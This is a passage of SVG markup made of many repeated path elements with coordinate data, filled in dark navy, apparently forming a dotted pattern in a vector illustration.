187.18C369.538 187.636 370.834 187.636 371.64 187.18C372.445 186.723 372.445 185.985 371.64 185.494C370.834 185.037 369.538 185.037 368.733 185.494Z" fill="#162F4B"></path> <path d="M361.131 181.107C360.326 181.562 360.326 182.332 361.131 182.788C361.937 183.243 363.233 183.243 364.039 182.788C364.844 182.332 364.844 181.562 364.039 181.107C363.233 180.652 361.902 180.652 361.131 181.107Z" fill="#162F4B"></path> <path d="M354.932 178.718C353.79 178.718 352.865 178.185 352.865 177.527C352.865 176.87 353.79 176.337 354.932 176.337C356.073 176.337 356.998 176.87 356.998 177.527C356.998 178.185 356.073 178.718 354.932 178.718Z" fill="#162F4B"></path> <path d="M347.33 174.296C346.189 174.296 345.264 173.761 345.264 173.102C345.264 172.442 346.189 171.908 347.33 171.908C348.472 171.908 349.397 172.442 349.397 173.102C349.397 173.761 348.472 174.296 347.33 174.296Z" fill="#162F4B"></path> <path d="M339.694 169.909C338.553 169.909 337.628 169.375 337.628 168.716C337.628 168.056 338.553 167.522 339.694 167.522C340.836 167.522 341.761 168.056 341.761 168.716C341.761 169.375 340.836 169.909 339.694 169.909Z" fill="#162F4B"></path> <path d="M330.622 163.452C329.817 163.908 329.817 164.678 330.622 165.133C331.428 165.588 332.724 165.588 333.53 165.133C334.335 164.678 334.335 163.908 333.53 163.452C332.724 162.997 331.428 162.997 330.622 163.452Z" fill="#162F4B"></path> <path d="M322.986 159.034C322.18 159.49 322.18 160.26 322.986 160.715C323.792 161.17 325.088 161.17 325.893 160.715C326.699 160.26 326.699 159.49 325.893 159.034C325.088 158.579 323.792 158.579 322.986 159.034Z" fill="#162F4B"></path> <path d="M315.35 156.327C316.156 156.783 317.452 156.783 318.257 156.327C319.063 155.872 319.063 155.101 318.257 154.646C317.487 154.155 314.544 155.837 315.35 156.327Z" fill="#162F4B"></path> <path d="M368.733 176.685C367.927 177.14 367.927 177.911 368.733 178.366C369.538 178.821 370.834 178.821 371.64 178.366C372.445 177.911 372.445 177.14 371.64 176.685C370.834 176.23 369.538 176.23 368.733 176.685Z" fill="#162F4B"></path> <path d="M361.131 172.261C360.326 172.717 360.326 173.49 361.131 173.946C361.937 174.403 363.233 174.403 364.039 173.946C364.844 173.49 364.844 172.717 364.039 172.261C363.233 171.804 361.902 171.804 361.131 172.261Z" fill="#162F4B"></path> <path d="M353.495 167.873C352.69 168.329 352.69 169.102 353.495 169.558C354.301 170.015 355.597 170.015 356.403 169.558C357.208 169.102 357.208 168.329 356.403 167.873C355.597 167.381 354.301 167.381 353.495 167.873Z" fill="#162F4B"></path> <path d="M347.33 165.491C346.189 165.491 345.264 164.957 345.264 164.297C345.264 163.638 346.189 163.104 347.33 163.104C348.472 163.104 349.397 163.638 349.397 164.297C349.397 164.957 348.472 165.491 347.33 165.491Z" fill="#162F4B"></path> <path d="M338.223 159.034C337.417 159.49 337.417 160.26 338.223 160.715C339.029 161.17 340.325 161.17 341.13 160.715C341.936 160.26 341.936 159.49 341.13 159.034C340.36 158.579 339.029 158.579 338.223 159.034Z" fill="#162F4B"></path> <path d="M330.622 154.643C329.817 155.1 329.817 155.872 330.622 156.328C331.428 156.784 332.724 156.784 333.53 156.328C334.335 155.872 334.335 155.1 333.53 154.643C332.724 154.152 331.428 154.152 330.622 154.643Z" fill="#162F4B"></path> <path d="M322.986 151.91C323.792 152.366 325.088 152.366 325.893 151.91C326.699 151.453 326.699 150.681 325.893 150.224C325.088 149.768 323.792 149.768 322.986 150.224C322.18 150.681 322.18 151.453 322.986 151.91Z" fill="#162F4B"></path> <path d="M368.733 167.873C367.927 168.329 367.927 169.102 368.733 169.558C369.538 170.015 370.834 170.015 371.64 169.558C372.445 169.102 372.445 168.329 371.64 167.873C370.834 167.381 369.538 167.381 368.733 167.873Z" fill="#162F4B"></path> <path d="M361.131 163.452C360.326 163.908 360.326 164.678 361.131 165.133C361.937 165.588 363.233 165.588 364.039 165.133C364.844 164.678 364.844 163.908 364.039 163.452C363.233 162.997 361.902 162.997 361.131 163.452Z" fill="#162F4B"></path> <path d="M353.495 159.034C352.69 159.49 352.69 160.26 353.495 160.715C354.301 161.17 355.597 161.17 356.403 160.715C357.208 160.26 357.208 159.49 356.403 159.034C355.597 158.579 354.301 158.579 353.495 159.034Z" fill="#162F4B"></path> <path d="M347.33 156.676C346.189 156.676 345.264 156.142 345.264 155.483C345.264 154.823 346.189 154.289 347.33 154.289C348.472 154.289 349.397 154.823 349.397 155.483C349.397 156.142 348.472 156.676 347.33 156.676Z" fill="#162F4B"></path> <path d="M339.694 152.255C338.553 152.255 337.628 151.722 337.628 151.065C337.628 150.407 338.553 149.875 339.694 149.875C340.836 149.875 341.761 150.407 341.761 151.065C341.761 151.722 340.836 152.255 339.694 152.255Z" fill="#162F4B"></path> <path d="M330.622 145.802C329.817 146.259 329.817 147.031 330.622 147.488C331.428 147.944 332.724 147.944 333.53 147.488C334.335 147.031 334.335 146.259 333.53 145.802C332.724 145.346 331.428 145.346 330.622 145.802C329.817 146.294 331.428 145.346 330.622 145.802Z" fill="#162F4B"></path> <path d="M370.204 161.07C369.062 161.07 368.137 160.535 368.137 159.876C368.137 159.217 369.062 158.682 370.204 158.682C371.345 158.682 372.27 159.217 372.27 159.876C372.27 160.535 371.345 161.07 370.204 161.07Z" fill="#162F4B"></path> <path d="M361.131 154.643C360.326 155.1 360.326 155.872 361.131 156.328C361.937 156.784 363.233 156.784 364.039 156.328C364.844 155.872 364.844 155.1 364.039 154.643C363.233 154.152 361.902 154.152 361.131 154.643Z" fill="#162F4B"></path> <path d="M353.495 150.224C352.69 150.681 352.69 151.453 353.495 151.91C354.301 152.366 355.597 152.366 356.403 151.91C357.208 151.453 357.208 150.681 356.403 150.224C355.597 149.768 354.301 149.768 353.495 150.224Z" fill="#162F4B"></path> <path d="M345.859 145.802C345.054 146.259 345.054 147.031 345.859 147.488C346.665 147.944 347.961 147.944 348.767 147.488C349.572 147.031 349.572 146.259 348.767 145.802C347.961 145.346 346.665 145.346 345.859 145.802Z" fill="#162F4B"></path> <path d="M338.223 141.416C337.417 141.871 337.417 142.642 338.223 143.097C339.029 143.552 340.325 143.552 341.13 143.097C341.936 142.642 341.936 141.871 341.13 141.416C340.36 140.926 339.029 140.926 338.223 141.416Z" fill="#162F4B"></path> <path d="M368.733 150.224C367.927 150.681 367.927 151.453 368.733 151.91C369.538 152.366 370.834 152.366 371.64 151.91C372.445 151.453 372.445 150.681 371.64 150.224C370.834 149.768 369.538 149.768 368.733 150.224Z" fill="#162F4B"></path> <path d="M361.131 145.802C360.326 146.259 360.326 147.031 361.131 147.488C361.937 147.944 363.233 147.944 364.039 147.488C364.844 147.031 364.844 146.259 364.039 145.802C363.233 145.346 361.902 145.346 361.131 145.802Z" fill="#162F4B"></path> <path d="M354.932 143.455C353.79 143.455 352.865 142.92 352.865 142.261C352.865 141.601 353.79 141.067 354.932 141.067C356.073 141.067 356.998 141.601 356.998 142.261C356.998 142.92 356.073 143.455 354.932 143.455Z" fill="#162F4B"></path> <path d="M347.33 139.026C346.189 139.026 345.264 138.493 345.264 137.835C345.264 137.178 346.189 136.645 347.33 136.645C348.472 136.645 349.397 137.178 349.397 137.835C349.397 138.493 348.472 139.026 347.33 139.026Z" fill="#162F4B"></path> <path d="M376.369 145.802C375.563 146.259 375.563 147.031 376.369 147.488C377.174 147.944 378.47 147.944 379.276 147.488C380.082 147.031 380.082 146.259 379.276 145.802C378.47 145.346 377.174 145.346 376.369 145.802Z" fill="#162F4B"></path> <path d="M368.733 141.416C367.927 141.871 367.927 142.642 368.733 143.097C369.538 143.552 370.834 143.552 371.64 143.097C372.445 142.642 372.445 141.871 371.64 141.416C370.834 140.926 369.538 140.926 368.733 141.416Z" fill="#162F4B"></path> <path d="M361.096 136.991C360.291 137.448 360.291 138.22 361.096 138.677C361.902 139.133 363.198 139.133 364.004 138.677C364.809 138.22 364.809 137.448 364.004 136.991C363.233 136.535 361.902 136.535 361.096 136.991Z" fill="#162F4B"></path> <path d="M354.932 134.607C353.79 134.607 352.865 134.073 352.865 133.414C352.865 132.754 353.79 132.22 354.932 132.22C356.073 132.22 356.998 132.754 356.998 133.414C356.998 134.073 356.073 134.607 354.932 134.607Z" fill="#162F4B"></path> <path d="M347.33 130.222C346.189 130.222 345.264 129.688 345.264 129.028C345.264 128.369 346.189 127.834 347.33 127.834C348.472 127.834 349.397 128.369 349.397 129.028C349.397 129.688 348.472 130.222 347.33 130.222Z" fill="#162F4B"></path> <path d="M376.439 136.963C375.633 137.418 375.633 138.188 376.439 138.643C377.244 139.098 378.54 139.098 379.346 138.643C380.152 138.188 380.152 137.418 379.346 136.963C378.54 136.473 377.244 136.473 376.439 136.963Z" fill="#162F4B"></path> <path d="M368.803 132.537C367.997 132.994 367.997 133.766 368.803 134.223C369.608 134.68 370.904 134.68 371.71 134.223C372.515 133.766 372.515 132.994 371.71 132.537C370.904 132.081 369.608 132.081 368.803 132.537Z" fill="#162F4B"></path> <path d="M361.166 128.115C360.361 128.572 360.361 129.345 361.166 129.801C361.972 130.258 363.268 130.258 364.074 129.801C364.879 129.345 364.879 128.572 364.074 128.115C363.303 127.659 361.972 127.659 361.166 128.115Z" fill="#162F4B"></path> <path d="M353.565 123.696C352.76 124.151 352.76 124.922 353.565 125.377C354.371 125.832 355.667 125.832 356.473 125.377C357.278 124.922 357.278 124.151 356.473 123.696C355.667 123.241 354.371 123.241 353.565 123.696Z" fill="#162F4B"></path> <path d="M377.875 130.146C376.734 130.146 375.808 129.614 375.808 128.956C375.808 128.299 376.734 127.766 377.875 127.766C379.016 127.766 379.942 128.299 379.942 128.956C379.942 129.614 379.016 130.146 377.875 130.146Z" fill="#162F4B"></path> <path d="M370.274 125.761C369.132 125.761 368.207 125.228 368.207 124.571C368.207 123.913 369.132 123.38 370.274 123.38C371.415 123.38 372.34 123.913 372.34 124.571C372.34 125.228 371.415 125.761 370.274 125.761Z" fill="#162F4B"></path> <path d="M361.166 119.304C360.361 119.761 360.361 120.534 361.166 120.991C361.972 121.447 363.268 121.447 364.074 120.991C364.879 120.534 364.879 119.761 364.074 119.304C363.303 118.848 361.972 118.848 361.166 119.304Z" fill="#162F4B"></path> <path d="M353.565 114.885C352.76 115.34 352.76 116.111 353.565 116.566C354.371 117.021 355.667 117.021 356.473 116.566C357.278 116.111 357.278 115.34 356.473 114.885C355.667 114.43 354.371 114.43 353.565 114.885Z" fill="#162F4B"></path> <path d="M376.439 119.304C375.633 119.761 375.633 120.534 376.439 120.991C377.244 121.447 378.54 121.447 379.346 120.991C380.152 120.534 380.152 119.761 379.346 119.304C378.54 118.848 377.244 118.848 376.439 119.304Z" fill="#162F4B"></path> <path d="M368.803 114.885C367.997 115.34 367.997 116.111 368.803 116.566C369.608 117.021 370.904 117.021 371.71 116.566C372.515 116.111 372.515 115.34 371.71 114.885C370.904 114.43 369.608 114.43 368.803 114.885Z" fill="#162F4B"></path> <path d="M362.638 112.502C361.496 112.502 360.571 111.968 360.571 111.309C360.571 110.649 361.496 110.115 362.638 110.115C363.779 110.115 364.704 110.649 364.704 111.309C364.704 111.968 363.779 112.502 362.638 112.502Z" fill="#162F4B"></path> <path d="M353.565 107.764C354.371 108.221 355.667 108.221 356.473 107.764C357.278 107.307 357.278 106.535 356.473 106.078C355.667 105.622 354.371 105.622 353.565 106.078C352.76 106.535 352.76 107.307 353.565 107.764Z" fill="#162F4B"></path> <path d="M376.439 110.464C375.633 110.919 375.633 111.689 376.439 112.145C377.244 112.6 378.54 112.6 379.346 112.145C380.152 111.689 380.152 110.919 379.346 110.464C378.54 110.008 377.244 110.008 376.439 110.464Z" fill="#162F4B"></path> <path d="M368.803 106.073C367.997 106.531 367.997 107.306 368.803 107.764C369.608 108.222 370.904 108.222 371.71 107.764C372.515 107.306 372.515 106.531 371.71 106.073C370.904 105.58 369.608 105.58 368.803 106.073Z" fill="#162F4B"></path> <path d="M361.166 101.653C360.361 102.11 360.361 102.883 361.166 103.34C361.972 103.796 363.268 103.796 364.074 103.34C364.879 102.883 364.879 102.11 364.074 101.653C363.303 101.196 361.972 101.196 361.166 101.653Z" fill="#162F4B"></path> <path d="M345.999 331.128C345.194 331.584 345.194 332.357 345.999 332.813C346.805 333.27 348.101 333.27 348.907 332.813C349.712 332.357 349.712 331.584 348.907 331.128C348.101 330.671 346.805 330.671 345.999 331.128Z" fill="#162F4B"></path> <path d="M339.834 328.744C338.693 328.744 337.768 328.209 337.768 327.55C337.768 326.89 338.693 326.356 339.834 326.356C340.976 326.356 341.901 326.89 341.901 327.55C341.901 328.209 340.976 328.744 339.834 328.744Z" fill="#162F4B"></path> <path d="M330.727 322.288C329.922 322.744 329.922 323.517 330.727 323.974C331.533 324.431 332.829 324.431 333.634 323.974C334.44 323.517 334.44 322.744 333.634 322.288C332.864 321.831 331.533 321.831 330.727 322.288Z" fill="#162F4B"></path> <path d="M323.126 317.901C322.32 318.356 322.32 319.127 323.126 319.582C323.932 320.037 325.228 320.037 326.033 319.582C326.839 319.127 326.839 318.356 326.033 317.901C325.228 317.446 323.932 317.446 323.126 317.901Z" fill="#162F4B"></path> <path d="M315.49 313.476C314.684 313.933 314.684 314.705 315.49 315.162C316.296 315.619 317.592 315.619 318.397 315.162C319.203 314.705 319.203 313.933 318.397 313.476C317.592 313.02 316.296 313.02 315.49 313.476Z" fill="#162F4B"></path> <path d="M301.689 306.7C300.548 306.7 299.622 306.167 299.622 305.509C299.622 304.852 300.548 304.319 301.689 304.319C302.83 304.319 303.756 304.852 303.756 305.509C303.756 306.167 302.83 306.7 301.689 306.7Z" fill="#162F4B"></path> <path d="M294.088 302.282C292.947 302.282 292.021 301.748 292.021 301.088C292.021 300.429 292.947 299.894 294.088 299.894C295.229 299.894 296.155 300.429 296.155 301.088C296.155 301.748 295.229 302.282 294.088 302.282Z" fill="#162F4B"></path> <path d="M307.854 309.06C307.048 309.514 307.048 310.282 307.854 310.735C308.66 311.189 309.956 311.189 310.761 310.735C311.567 310.282 311.567 309.514 310.761 309.06C309.991 308.606 308.66 308.606 307.854 309.06Z" fill="#162F4B"></path> <path d="M368.873 335.553C368.067 336.008 368.067 336.778 368.873 337.233C369.678 337.689 370.974 337.689 371.78 337.233C372.586 336.778 372.586 336.008 371.78 335.553C370.974 335.063 369.678 335.063 368.873 335.553Z" fill="#162F4B"></path> <path d="M361.237 331.128C360.431 331.584 360.431 332.357 361.237 332.813C362.042 333.27 363.338 333.27 364.144 332.813C364.949 332.357 364.949 331.584 364.144 331.128C363.373 330.671 362.042 330.671 361.237 331.128Z" fill="#162F4B"></path> <path d="M353.635 326.702C352.83 327.159 352.83 327.931 353.635 328.388C354.441 328.845 355.737 328.845 356.543 328.388C357.348 327.931 357.348 327.159 356.543 326.702C355.737 326.246 354.441 326.246 353.635 326.702Z" fill="#162F4B"></path> <path d="M345.999 322.288C345.194 322.744 345.194 323.517 345.999 323.974C346.805 324.431 348.101 324.431 348.907 323.974C349.712 323.517 349.712 322.744 348.907 322.288C348.101 321.831 346.805 321.831 345.999 322.288Z" fill="#162F4B"></path> <path d="M338.363 317.901C337.558 318.356 337.558 319.127 338.363 319.582C339.169 320.037 340.465 320.037 341.271 319.582C342.076 319.127 342.076 318.356 341.271 317.901C340.465 317.446 339.169 317.446 338.363 317.901Z" fill="#162F4B"></path> <path d="M330.727 313.476C329.922 313.933 329.922 314.705 330.727 315.162C331.533 315.619 332.829 315.619 333.634 315.162C334.44 314.705 334.44 313.933 333.634 313.476C332.864 313.02 331.533 313.02 330.727 313.476Z" fill="#162F4B"></path> <path d="M323.126 309.06C322.32 309.514 322.32 310.282 323.126 310.735C323.932 311.189 325.228 311.189 326.033 310.735C326.839 310.282 326.839 309.514 326.033 309.06C325.228 308.606 323.932 308.606 323.126 309.06Z" fill="#162F4B"></path> <path d="M307.854 300.244C307.048 300.701 307.048 301.474 307.854 301.93C308.66 302.387 309.956 302.387 310.761 301.93C311.567 301.474 311.567 300.701 310.761 300.244C309.956 299.787 308.66 299.787 307.854 300.244Z" fill="#162F4B"></path> <path d="M300.253 295.826C299.447 296.282 299.447 297.055 300.253 297.511C301.058 297.968 302.355 297.968 303.16 297.511C303.966 297.055 303.966 296.282 303.16 295.826C302.355 295.369 301.058 295.369 300.253 295.826Z" fill="#162F4B"></path> <path d="M316.961 306.7C315.82 306.7 314.895 306.167 314.895 305.509C314.895 304.852 315.82 304.319 316.961 304.319C318.103 304.319 319.028 304.852 319.028 305.509C319.028 306.167 318.103 306.7 316.961 306.7Z" fill="#162F4B"></path> <path d="M385.581 337.591C384.439 337.591 383.514 337.055 383.514 336.393C383.514 335.732 384.439 335.196 385.581 335.196C386.722 335.196 387.648 335.732 387.648 336.393C387.648 337.055 386.722 337.591 385.581 337.591Z" fill="#162F4B"></path> <path d="M376.509 331.128C375.703 331.584 375.703 332.357 376.509 332.813C377.314 333.27 378.61 333.27 379.416 332.813C380.222 332.357 380.222 331.584 379.416 331.128C378.61 330.671 377.314 330.671 376.509 331.128Z" fill="#162F4B"></path> <path d="M368.873 326.702C368.067 327.159 368.067 327.931 368.873 328.388C369.678 328.845 370.974 328.845 371.78 328.388C372.586 327.931 372.586 327.159 371.78 326.702C370.974 326.246 369.678 326.246 368.873 326.702Z" fill="#162F4B"></path> <path d="M361.237 322.288C360.431 322.744 360.431 323.517 361.237 323.974C362.042 324.431 363.338 324.431 364.144 323.974C364.949 323.517 364.949 322.744 364.144 322.288C363.373 321.831 362.042 321.831 361.237 322.288Z" fill="#162F4B"></path> <path d="M353.635 317.901C352.83 318.356 352.83 319.127 353.635 319.582C354.441 320.037 355.737 320.037 356.543 319.582C357.348 319.127 357.348 318.356 356.543 317.901C355.737 317.446 354.441 317.446 353.635 317.901Z" fill="#162F4B"></path> <path d="M345.999 313.476C345.194 313.933 345.194 314.705 345.999 315.162C346.805 315.619 348.101 315.619 348.907 315.162C349.712 314.705 349.712 313.933 348.907 313.476C348.101 313.02 346.805 313.02 345.999 313.476Z" fill="#162F4B"></path> <path d="M338.363 309.06C337.558 309.514 337.558 310.282 338.363 310.735C339.169 311.189 340.465 311.189 341.271 310.735C342.076 310.282 342.076 309.514 341.271 309.06C340.465 308.606 339.169 308.606 338.363 309.06Z" fill="#162F4B"></path> <path d="M330.727 304.664C329.922 305.122 329.922 305.896 330.727 306.354C331.533 306.812 332.829 306.812 333.634 306.354C334.44 305.896 334.44 305.122 333.634 304.664C332.864 304.171 331.533 304.171 330.727 304.664Z" fill="#162F4B"></path> <path d="M316.961 297.86C315.82 297.86 314.895 297.324 314.895 296.663C314.895 296.001 315.82 295.465 316.961 295.465C318.103 295.465 319.028 296.001 319.028 296.663C319.028 297.324 318.103 297.86 316.961 297.86Z" fill="#162F4B"></path> <path d="M307.854 291.433C307.048 291.89 307.048 292.662 307.854 293.118C308.66 293.575 309.956 293.575 310.761 293.118C311.567 292.662 311.567 291.89 310.761 291.433C309.991 290.942 308.66 290.942 307.854 291.433Z" fill="#162F4B"></path> <path d="M323.126 300.244C322.32 300.701 322.32 301.474 323.126 301.93C323.932 302.387 325.228 302.387 326.033 301.93C326.839 301.474 326.839 300.701 326.033 300.244C325.228 299.787 323.932 299.787 323.126 300.244Z" fill="#162F4B"></path> <path d="M391.746 331.128C390.94 331.584 390.94 332.357 391.746 332.813C392.552 333.27 393.848 333.27 394.653 332.813C395.459 332.357 395.459 331.584 394.653 331.128C393.848 330.671 392.552 330.671 391.746 331.128Z" fill="#162F4B"></path> <path d="M384.11 326.702C383.304 327.159 383.304 327.931 384.11 328.388C384.915 328.845 386.211 328.845 387.017 328.388C387.823 327.931 387.823 327.159 387.017 326.702C386.247 326.246 384.915 326.246 384.11 326.702Z" fill="#162F4B"></path> <path d="M376.509 322.315C375.703 322.773 375.703 323.548 376.509 324.006C377.314 324.464 378.61 324.464 379.416 324.006C380.222 323.548 380.222 322.773 379.416 322.315C378.61 321.822 377.314 321.822 376.509 322.315Z" fill="#162F4B"></path> <path d="M368.873 317.901C368.067 318.356 368.067 319.127 368.873 319.582C369.678 320.037 370.974 320.037 371.78 319.582C372.586 319.127 372.586 318.356 371.78 317.901C370.974 317.446 369.678 317.446 368.873 317.901Z" fill="#162F4B"></path> <path d="M361.237 313.476C360.431 313.933 360.431 314.705 361.237 315.162C362.042 315.619 363.338 315.619 364.144 315.162C364.949 314.705 364.949 313.933 364.144 313.476C363.373 313.02 362.042 313.02 361.237 313.476Z" fill="#162F4B"></path> <path d="M353.635 309.06C352.83 309.514 352.83 310.282 353.635 310.735C354.441 311.189 355.737 311.189 356.543 310.735C357.348 310.282 357.348 309.514 356.543 309.06C355.737 308.606 354.441 308.606 353.635 309.06Z" fill="#162F4B"></path> <path d="M345.999 304.664C345.194 305.122 345.194 305.896 345.999 306.354C346.805 306.812 348.101 306.812 348.907 306.354C349.712 305.896 349.712 305.122 348.907 304.664C348.101 304.171 346.805 304.171 345.999 304.664Z" fill="#162F4B"></path> <path d="M338.363 300.244C337.558 300.701 337.558 301.474 338.363 301.93C339.169 302.387 340.465 302.387 341.271 301.93C342.076 301.474 342.076 300.701 341.271 300.244C340.465 299.787 339.169 299.787 338.363 300.244Z" fill="#162F4B"></path> <path d="M332.198 297.86C331.057 297.86 330.132 297.324 330.132 296.663C330.132 296.001 331.057 295.465 332.198 295.465C333.34 295.465 334.265 296.001 334.265 296.663C334.265 297.324 333.34 297.86 332.198 297.86Z" fill="#162F4B"></path> <path d="M315.49 287.018C314.684 287.474 314.684 288.247 315.49 288.703C316.296 289.16 317.592 289.16 318.397 288.703C319.203 288.247 319.203 287.474 318.397 287.018C317.592 286.561 316.296 286.561 315.49 287.018Z" fill="#162F4B"></path> <path d="M323.126 291.433C322.32 291.89 322.32 292.662 323.126 293.118C323.932 293.575 325.228 293.575 326.033 293.118C326.839 292.662 326.839 291.89 326.033 291.433C325.228 290.942 323.932 290.942 323.126 291.433Z" fill="#162F4B"></path> <path d="M393.217 324.352C392.076 324.352 391.15 323.819 391.15 323.161C391.15 322.503 392.076 321.97 393.217 321.97C394.358 321.97 395.284 322.503 395.284 323.161C395.284 323.819 394.358 324.352 393.217 324.352Z" fill="#162F4B"></path> <path d="M385.581 319.939C384.439 319.939 383.514 319.403 383.514 318.742C383.514 318.081 384.439 317.545 385.581 317.545C386.722 317.545 387.648 318.081 387.648 318.742C387.648 319.403 386.722 319.939 385.581 319.939Z" fill="#162F4B"></path> <path d="M376.509 313.476C375.703 313.933 375.703 314.705 376.509 315.162C377.314 315.619 378.61 315.619 379.416 315.162C380.222 314.705 380.222 313.933 379.416 313.476C378.61 313.02 377.314 313.02 376.509 313.476Z" fill="#162F4B"></path> <path d="M368.873 309.06C368.067 309.514 368.067 310.282 368.873 310.735C369.678 311.189 370.974 311.189 371.78 310.735C372.586 310.282 372.586 309.514 371.78 309.06C370.974 308.606 369.678 308.606 368.873 309.06Z" fill="#162F4B"></path> <path d="M361.237 304.664C360.431 305.122 360.431 305.896 361.237 306.354C362.042 306.812 363.338 306.812 364.144 306.354C364.949 305.896 364.949 305.122 364.144 304.664C363.373 304.171 362.042 304.171 361.237 304.664Z" fill="#162F4B"></path> <path d="M353.635 300.244C352.83 300.701 352.83 301.474 353.635 301.93C354.441 302.387 355.737 302.387 356.543 301.93C357.348 301.474 357.348 300.701 356.543 300.244C355.737 299.787 354.441 299.787 353.635 300.244Z" fill="#162F4B"></path> <path d="M345.999 295.826C345.194 296.282 345.194 297.055 345.999 297.511C346.805 297.968 348.101 297.968 348.907 297.511C349.712 297.055 349.712 296.282 348.907 295.826C348.101 295.369 346.805 295.369 345.999 295.826Z" fill="#162F4B"></path> <path d="M338.363 291.433C337.558 291.89 337.558 292.662 338.363 293.118C339.169 293.575 340.465 293.575 341.271 293.118C342.076 292.662 342.076 291.89 341.271 291.433C340.465 290.942 339.169 290.942 338.363 291.433Z" fill="#162F4B"></path> <path d="M332.198 289.056C331.057 289.056 330.132 288.522 330.132 287.862C330.132 287.203 331.057 286.668 332.198 286.668C333.34 286.668 334.265 287.203 334.265 287.862C334.265 288.522 333.34 289.056 332.198 289.056Z" fill="#162F4B"></path> <path d="M324.562 284.634C323.421 284.634 322.496 284.098 322.496 283.437C322.496 282.776 323.421 282.24 324.562 282.24C325.704 282.24 326.629 282.776 326.629 283.437C326.629 284.098 325.704 284.634 324.562 284.634Z" fill="#162F4B"></path> <path d="M391.746 313.476C390.94 313.933 390.94 314.705 391.746 315.162C392.552 315.619 393.848 315.619 394.653 315.162C395.459 314.705 395.459 313.933 394.653 313.476C393.848 313.02 392.552 313.02 391.746 313.476Z" fill="#162F4B"></path> <path d="M384.11 309.06C383.304 309.514 383.304 310.282 384.11 310.735C384.915 311.189 386.211 311.189 387.017 310.735C387.823 310.282 387.823 309.514 387.017 309.06C386.247 308.606 384.915 308.606 384.11 309.06Z" fill="#162F4B"></path> <path d="M376.509 304.664C375.703 305.122 375.703 305.896 376.509 306.354C377.314 306.812 378.61 306.812 379.416 306.354C380.222 305.896 380.222 305.122 379.416 304.664C378.61 304.171 377.314 304.171 376.509 304.664Z" fill="#162F4B"></path> <path d="M368.873 300.244C368.067 300.701 368.067 301.474 368.873 301.93C369.678 302.387 370.974 302.387 371.78 301.93C372.586 301.474 372.586 300.701 371.78 300.244C370.974 299.787 369.678 299.787 368.873 300.244Z" fill="#162F4B"></path> <path d="M361.237 295.826C360.431 296.282 360.431 297.055 361.237 297.511C362.042 297.968 363.338 297.968 364.144 297.511C364.949 297.055 364.949 296.282 364.144 295.826C363.373 295.369 362.042 295.369 361.237 295.826Z" fill="#162F4B"></path> <path d="M353.635 291.433C352.83 291.89 352.83 292.662 353.635 293.118C354.441 293.575 355.737 293.575 356.543 293.118C357.348 292.662 357.348 291.89 356.543 291.433C355.737 290.942 354.441 290.942 353.635 291.433Z" fill="#162F4B"></path> <path d="M345.999 287.018C345.194 287.474 345.194 288.247 345.999 288.703C346.805 289.16 348.101 289.16 348.907 288.703C349.712 288.247 349.712 287.474 348.907 287.018C348.101 286.561 346.805 286.561 345.999 287.018Z" fill="#162F4B"></path> <path d="M338.363 282.593C337.558 283.05 337.558 283.822 338.363 284.279C339.169 284.736 340.465 284.736 341.271 284.279C342.076 283.822 342.076 283.05 341.271 282.593C340.465 282.136 339.169 282.136 338.363 282.593Z" fill="#162F4B"></path> <path d="M330.727 278.204C329.922 278.66 329.922 279.433 330.727 279.889C331.533 280.346 332.829 280.346 333.634 279.889C334.44 279.433 334.44 278.66 333.634 278.204C332.864 277.713 331.533 277.713 330.727 278.204Z" fill="#162F4B"></path> <path d="M394.653 304.669C393.848 304.212 392.552 304.212 391.746 304.669C390.94 305.125 390.94 305.898 391.746 306.355C392.552 306.812 393.848 306.812 394.653 306.355C395.459 305.898 395.459 305.125 394.653 304.669Z" fill="#162F4B"></path> <path d="M384.11 300.244C383.304 300.701 383.304 301.474 384.11 301.93C384.915 302.387 386.211 302.387 387.017 301.93C387.823 301.474 387.823 300.701 387.017 300.244C386.247 299.787 384.915 299.787 384.11 300.244Z" fill="#162F4B"></path> <path d="M376.509 295.826C375.703 296.282 375.703 297.055 376.509 297.511C377.314 297.968 378.61 297.968 379.416 297.511C380.222 297.055 380.222 296.282 379.416 295.826C378.61 295.369 377.314 295.369 376.509 295.826Z" fill="#162F4B"></path> <path d="M368.873 291.433C368.067 291.89 368.067 292.662 368.873 293.118C369.678 293.575 370.974 293.575 371.78 293.118C372.586 292.662 372.586 291.89 371.78 291.433C370.974 290.942 369.678 290.942 368.873 291.433Z" fill="#162F4B"></path> <path d="M361.237 287.018C360.431 287.474 360.431 288.247 361.237 288.703C362.042 289.16 363.338 289.16 364.144 288.703C364.949 288.247 364.949 287.474 364.144 287.018C363.373 286.561 362.042 286.561 361.237 287.018Z" fill="#162F4B"></path> <path d="M353.635 282.593C352.83 283.05 352.83 283.822 353.635 284.279C354.441 284.736 355.737 284.736 356.543 284.279C357.348 283.822 357.348 283.05 356.543 282.593C355.737 282.136 354.441 282.136 353.635 282.593Z" fill="#162F4B"></path> <path d="M345.999 278.204C345.194 278.66 345.194 279.433 345.999 279.889C346.805 280.346 348.101 280.346 348.907 279.889C349.712 279.433 349.712 278.66 348.907 278.204C348.101 277.713 346.805 277.713 345.999 278.204Z" fill="#162F4B"></path> <path d="M338.363 273.785C337.558 274.242 337.558 275.014 338.363 275.471C339.169 275.928 340.465 275.928 341.271 275.471C342.076 275.014 342.076 274.242 341.271 273.785C340.465 273.328 339.169 273.328 338.363 273.785Z" fill="#162F4B"></path> <path d="M387.122 291.367C386.317 290.912 385.021 290.912 384.215 291.367C383.409 291.822 383.409 292.592 384.215 293.048C385.021 293.503 386.317 293.503 387.122 293.048C387.928 292.592 387.928 291.857 387.122 291.367Z" fill="#162F4B"></path> <path d="M376.579 286.983C375.773 287.44 375.773 288.212 376.579 288.668C377.384 289.125 378.68 289.125 379.486 288.668C380.292 288.212 380.292 287.44 379.486 286.983C378.68 286.492 377.384 286.492 376.579 286.983Z" fill="#162F4B"></path> <path d="M368.943 282.557C368.137 283.014 368.137 283.786 368.943 284.243C369.748 284.699 371.044 284.699 371.85 284.243C372.656 283.786 372.656 283.014 371.85 282.557C371.044 282.101 369.748 282.101 368.943 282.557Z" fill="#162F4B"></path> <path d="M362.778 280.173C361.636 280.173 360.711 279.639 360.711 278.979C360.711 278.32 361.636 277.786 362.778 277.786C363.919 277.786 364.844 278.32 364.844 278.979C364.844 279.639 363.919 280.173 362.778 280.173Z" fill="#162F4B"></path> <path d="M355.142 275.791C354 275.791 353.075 275.257 353.075 274.597C353.075 273.938 354 273.403 355.142 273.403C356.283 273.403 357.208 273.938 357.208 274.597C357.208 275.257 356.283 275.791 355.142 275.791Z" fill="#162F4B"></path> <path d="M346.07 269.33C345.264 269.785 345.264 270.556 